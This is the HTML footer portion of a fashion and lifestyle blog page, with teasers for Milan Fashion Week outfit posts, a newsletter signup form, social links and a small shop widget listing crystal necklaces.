                <h3><a href="https://graziellecamilleri.com/black-magic-for-milan-fashion-week/" title="Black Magic for Milan Fashion Week" >Black Magic for Milan Fashion Week</a></h3>                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>The minute I had my flights and hotel accommodation booked for Milan Fashion Week this year, the obvious next question was “What to wear at Milan Fashion Week?!”. Well the weather was going to be warm and sunny which eliminates all the layering and thick coat options, so I prepared a number of outfits that [&hellip;]</p>
</div>
            <footer class="entry-footer">
                
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-10186" class="post-10186 post type-post status-publish format-standard has-post-thumbnail category-fashion-weeks g1-brief">
    <figure class="entry-featured-media">
<a href="https://graziellecamilleri.com/milan-fashion-week-day-3-outfit-featuring-tommy-zhong-presentation/" id="g1-frame-4" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="239" height="134" src="https://graziellecamilleri.com/wp-content/uploads/2017/09/22047459_10159412163545013_698315748_o-239x134.jpg" class="attachment-g1_one_fourth size-g1_one_fourth wp-post-image" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2017/09/22047459_10159412163545013_698315748_o-239x134.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2017/09/22047459_10159412163545013_698315748_o-482x271.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2017/09/22047459_10159412163545013_698315748_o-320x180.jpg 320w" sizes="(max-width: 239px) 100vw, 239px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/milan-fashion-week-day-3-outfit-featuring-tommy-zhong-presentation/" title="Milan Fashion Week Day 3 Outfit,  Featuring Tommy Zhong Presentation" >Milan Fashion Week Day 3 Outfit,  Featuring Tommy Zhong Presentation</a></h3>                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>As you know me quite well by now, I prefer to give every single look I wear during FASHION WEEK the attention and spotlight it deserves, by dedicating one full blog post around it, when possible of course. So here I present to you the one I wore on my 3rd day of Milan Fashion [&hellip;]</p>
</div>
            <footer class="entry-footer">
                
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-5758" class="post-5758 post type-post status-publish format-standard has-post-thumbnail category-fashion-and-lifestyle g1-brief">
    <figure class="entry-featured-media">
<a href="https://graziellecamilleri.com/fashion-and-class-at-the-intercontinental-highline-suites/" id="g1-frame-5" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="239" height="134" src="https://graziellecamilleri.com/wp-content/uploads/2016/11/Fashion-Blogger-at-Intercontinental-Hotel-Malta--239x134.jpg" class="attachment-g1_one_fourth size-g1_one_fourth wp-post-image" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2016/11/Fashion-Blogger-at-Intercontinental-Hotel-Malta--239x134.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2016/11/Fashion-Blogger-at-Intercontinental-Hotel-Malta--150x83.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2016/11/Fashion-Blogger-at-Intercontinental-Hotel-Malta--482x271.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2016/11/Fashion-Blogger-at-Intercontinental-Hotel-Malta--320x180.jpg 320w" sizes="(max-width: 239px) 100vw, 239px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/fashion-and-class-at-the-intercontinental-highline-suites/" title="Fashion and Class at the InterContinental Highline Suites" >Fashion and Class at the InterContinental Highline Suites</a></h3>                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Hi everyone! I’m so excited to share some great things with you this week and leading to Christmas and beyond. I have been working very hard, almost around the clock to prepare content to share with you &#8211; top quality blogs with information and tips about fashion, luxury travel, make up and so much more! [&hellip;]</p>
</div>
            <footer class="entry-footer">
                
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --></ul>
</div>
<!-- END: .g1-collection -->

</div></section><section id="mailchimpsf_widget-3" class="widget widget_mailchimpsf_widget g1-widget--cssclass"><h2 align="center">Subscribe here for a Free Monthly e-mail newsletter with blog highlights and collaboration offers!</h2>	<style>
		.widget_mailchimpsf_widget .widget-title {
		line-height: 1.4em;
		margin-bottom: 0.75em;
	}
	#mc_subheader {
		line-height: 1.25em;
		margin-bottom: 18px;
	}
	.mc_merge_var {
		margin-bottom: 1.0em;
	}
	.mc_var_label,
	.mc_interest_label {
		display: block;
		margin-bottom: 0.5em;
	}
	.mc_input {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}
	.mc_input.mc_phone {
		width: auto;
	}
	select.mc_select {
		margin-top: 0.5em;
		width: 100%;
	}
	.mc_address_label {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
		display: block;
	}
	.mc_address_label ~ select {
		width: 100%;		
	}
	.mc_list li {
		list-style: none;
		background: none !important;
	}
	.mc_interests_header {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_interest label,
	.mc_interest input {
		margin-bottom: 0.4em;
	}
	#mc_signup_submit {
		margin-top: 1.5em;
		width: 80%;
	}
	#mc_unsub_link a {
		font-size: 0.75em;
	}
	#mc_unsub_link {
		margin-top: 1.0em;
	}
	.mc_header_address,
	.mc_email_format {
		display: block;
		font-weight: bold;
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_email_options {
		margin-top: 0.5em;
	}
	.mc_email_type {
		padding-left: 4px;
	}
	</style>
	
<div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="9597e6d840" />		
		
	<div class="mc_form_inside">
		
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->

		
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
				
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
	</section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                
                
                                
                            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                            <section id="g1_social_icons-2" class="widget widget_g1_social_icons g1-widget--cssclass"><style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--instagram { background-color:#3F729B; }
.g1-social-icon--linkedin { background-color:#007FB1; }
.g1-social-icon--twitter { background-color:#39A9E0; }
</style><div id="g1-social-icons-1" class="g1-social-icons g1-social-icons--list-vertical g1-social-icons--16 g1-social-icons--icon"><ul><li><a class="" href="https://www.facebook.com/GrazielleCamilleriLtd?fref=ts"><span class="g1-social-icon g1-social-icon--facebook"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/facebook/facebook-32.png" alt="facebook" width="16" height="16" /></span><strong>facebook</strong></a><i class="g1-meta">facebook</i></li><li><a class="" href="https://instagram.com/graziellecamilleri/"><span class="g1-social-icon g1-social-icon--instagram"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/instagram/instagram-32.png" alt="instagram" width="16" height="16" /></span><strong>instagram</strong></a><i class="g1-meta">instagram</i></li><li><a class="" href="https://mt.linkedin.com/pub/grazielle-camilleri/32/b3/438"><span class="g1-social-icon g1-social-icon--linkedin"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/linkedin/linkedin-32.png" alt="linkedin" width="16" height="16" /></span><strong>linkedin</strong></a><i class="g1-meta">linkedin</i></li><li><a class="" href="https://twitter.com/GrazielleCamill"><span class="g1-social-icon g1-social-icon--twitter"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/twitter/twitter-32.png" alt="twitter" width="16" height="16" /></span><strong>twitter</strong></a><i class="g1-meta">twitter</i></li></ul></div></section>                        </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                    <section id="recent_posts_widget-2" class="widget widget_recent_posts_widget g1-widget--cssclass"><header><h3 class="widgettitle">Posts: Recent</h3></header><div id="g1-custom-posts-shortcode-1" class="g1-custom-posts-shortcode g1-shortcode ">

<!-- BEGIN: .g1-collection -->
<div class="g1-collection g1-collection--grid g1-collection--one-fourth g1-collection--simple g1-effect-none">
    <ul><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-24363" class="post-24363 post type-post status-publish format-standard has-post-thumbnail category-uncategorized g1-brief">
    
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/event-for-real-estate-specialists-at-domestica/" title="Event for real estate specialists at Domestica" >Event for real estate specialists at Domestica</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2025-10-26T16:35:43" class="entry-date">October 26, 2025</time>                        <span class="entry-author">by <a href="https://graziellecamilleri.com/author/mightymouse/" title="Posts by Grazielle Camilleri" rel="author">Grazielle Camilleri</a></span>
                                        </p>
                            </header><!-- .entry-header -->

            
            <footer class="entry-footer">
                
                                    <div>
                        <a id="g1-button-1" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="https://graziellecamilleri.com/event-for-real-estate-specialists-at-domestica/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-23503" class="post-23503 post type-post status-publish format-standard has-post-thumbnail category-uncategorized g1-brief">
    
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/wagamama-malta/" title="Wagamama Malta" >Wagamama Malta</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2025-10-17T06:49:40" class="entry-date">October 17, 2025</time>                        <span class="entry-author">by <a href="https://graziellecamilleri.com/author/mightymouse/" title="Posts by Grazielle Camilleri" rel="author">Grazielle Camilleri</a></span>
                                        </p>
                            </header><!-- .entry-header -->

            
            <footer class="entry-footer">
                
                                    <div>
                        <a id="g1-button-2" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="https://graziellecamilleri.com/wagamama-malta/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --></ul>
</div>
<!-- END: .g1-collection -->

</div></section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="g1_social_icons-3" class="widget widget_g1_social_icons g1-widget--cssclass"><header><h3 class="widgettitle">Connect With Me</h3></header><style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--twitter { background-color:#39A9E0; }
.g1-social-icon--instagram { background-color:#3F729B; }
</style><div id="g1-social-icons-2" class="g1-social-icons g1-social-icons--list-horizontal g1-social-icons--32 g1-social-icons--icon"><ul><li><a class="" href="https://www.facebook.com/GrazielleCamilleriLtd?fref=ts"><span class="g1-social-icon g1-social-icon--facebook"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/facebook/facebook-64.png" alt="facebook" width="32" height="32" /></span></a></li><li><a class="" href="https://twitter.com/GrazielleCamill"><span class="g1-social-icon g1-social-icon--twitter"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/twitter/twitter-64.png" alt="twitter" width="32" height="32" /></span></a></li><li><a class="" href="https://instagram.com/graziellecamilleri/"><span class="g1-social-icon g1-social-icon--instagram"><img src="https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/images/instagram/instagram-64.png" alt="instagram" width="32" height="32" /></span></a></li></ul></div></section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="categories-2" class="widget widget_categories g1-links"><header><h3 class="widgettitle">Categories</h3></header><form action="https://graziellecamilleri.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="76">Food &amp; Drink</option>
	<option class="level-0" value="73">The World of Crystals</option>
	<option class="level-0" value="5">Fashion and Lifestyle</option>
	<option class="level-0" value="57">Travel</option>
	<option class="level-0" value="72">Lifestyle Coaching</option>
	<option class="level-0" value="65">Events</option>
	<option class="level-0" value="64">Video Productions</option>
	<option class="level-0" value="71">Fashion Weeks</option>
	<option class="level-0" value="66">Hair and Beauty</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="woocommerce_products-2" class="widget woocommerce widget_products g1-widget--cssclass"><header><h3 class="widgettitle">Our Products</h3></header><ul class="product_list_widget"><li>
	
	<a href="https://graziellecamilleri.com/product/clear-quartz-a-points-necklaces/">
		<img width="239" height="319" src="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-239x319.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-239x319.jpeg 239w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-225x300.jpeg 225w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-113x150.jpeg 113w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-482x643.jpeg 482w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37-320x427.jpeg 320w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.41.37.jpeg 630w" sizes="(max-width: 239px) 100vw, 239px" />		<span class="product-title">Clear Quartz “A” POINTS NECKLACES</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span>
	</li>
<li>
	
	<a href="https://graziellecamilleri.com/product/howlite-crystal-necklaces/">
		<img width="239" height="319" src="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-239x319.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-239x319.jpeg 239w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-225x300.jpeg 225w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-113x150.jpeg 113w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-482x643.jpeg 482w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-636x848.jpeg 636w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11-320x427.jpeg 320w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.38.11.jpeg 705w" sizes="(max-width: 239px) 100vw, 239px" />		<span class="product-title">HOWLITE CRYSTAL NECKLACES</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://graziellecamilleri.com/product/yellow-calcite-necklaces/">
		<img width="239" height="319" src="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.35.47-239x319.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">YELLOW CALCITE NECKLACES</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://graziellecamilleri.com/product/eye-of-shiva-necklaces/">
		<img width="239" height="319" src="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-239x319.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-239x319.jpeg 239w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-225x300.jpeg 225w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-113x150.jpeg 113w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-482x643.jpeg 482w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22-320x427.jpeg 320w, https://graziellecamilleri.com/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-31-at-15.33.22.jpeg 630w" sizes="(max-width: 239px) 100vw, 239px" />		<span class="product-title">EYE OF SHIVA NECKLACES</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span>
	</li>
</ul></section>                </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2024"><a href="https://graziellecamilleri.com">Home</a></li>
</ul>                </nav>
                <p id="g1-footer-text">© Grazielle Camilleri Ltd</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Back to Top</a>
    	
	</div>
<!-- END #page -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://graziellecamilleri.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://graziellecamilleri.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.g1-layer-small-black{padding:5px 20px;  position:absolute;  font-size:18px;  line-height:24px;  color:#000;  background-color:rgb(255,255,255);  background-color:rgba(255,255,255,0.75)}.g1-layer-small-white{padding:5px 20px;  position:absolute;  font-size:18px;  line-height:24px;  color:#fff;  background-color:rgb(0,0,0);  background-color:rgba(0,0,0,0.75)}.g1-layer-medium-black{padding:7px 20px;  position:absolute;  font-size:36px;  line-height:42px;  color:#000;  background-color:rgb(255,255,255);  background-color:rgba(255,255,255,0.75)}.g1-layer-medium-white{padding:7px 20px;  position:absolute;  font-size:36px;  line-height:42px;  color:#fff;  background-color:rgb(0,0,0);  background-color:rgba(0,0,0,0.75)}.g1-layer-large-black{padding:7px 20px;  position:absolute;  font-size:60px;  line-height:70px;  color:#000;  background-color:rgb(255,255,255);  background-color:rgba(255,255,255,0.75)}.g1-layer-large-white{padding:7px 20px;  position:absolute;  font-size:60px;  line-height:70px;  color:#fff;  background-color:rgb(0,0,0);  background-color:rgba(0,0,0,0.75)}.g1-layer-xlarge-black{padding:7px 20px;  position:absolute;  font-size:84px;  line-height:98px;  color:#000;  background-color:rgb(255,255,255);  background-color:rgba(255,255,255,0.75)}.g1-layer-xlarge-white{padding:7px 20px;  position:absolute;  font-size:84px;  line-height:98px;  color:#fff;  background-color:rgb(0,0,0);  background-color:rgba(0,0,0,0.75)}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/graziellecamilleri.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccb1b54f283c79e1eba69bb14ffa36b2","fragment_name":"wc_fragments_ccb1b54f283c79e1eba69bb14ffa36b2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='analytify_track_miscellaneous-js-extra'>
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/graziellecamilleri.com\/my-egyptian-crystal-jewellery-collection\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.0.5' id='analytify_track_miscellaneous-js'></script>
<script type='text/javascript' id='g1_main-js-extra'>
/* <![CDATA[ */
var g1Theme = {"uri":"https:\/\/graziellecamilleri.com\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/main.js?ver=3.4.1' id='g1_main-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.4.1' id='jquery.touchSwipe-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.4.1' id='galleria-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.4.1' id='galleria_theme-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0' id='g1_simple_sliders-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.4.1' id='metadata-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.4.1' id='easing-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.4.1' id='breakpoints-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.4.1' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.4.1' id='jquery.waypoints-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14' id='skrollr-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.4.1' id='jquery.magnific-popup-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.4.1' id='jquery.smoothscroll-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks-child-theme/modifications.js?ver=5.8.12' id='g1_child_main-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/graziellecamilleri.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/graziellecamilleri.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js?ver=2.4.6' id='sb_instagram_scripts-js'></script>



</body>
</html>

--- FILE ---
content_type: text/css
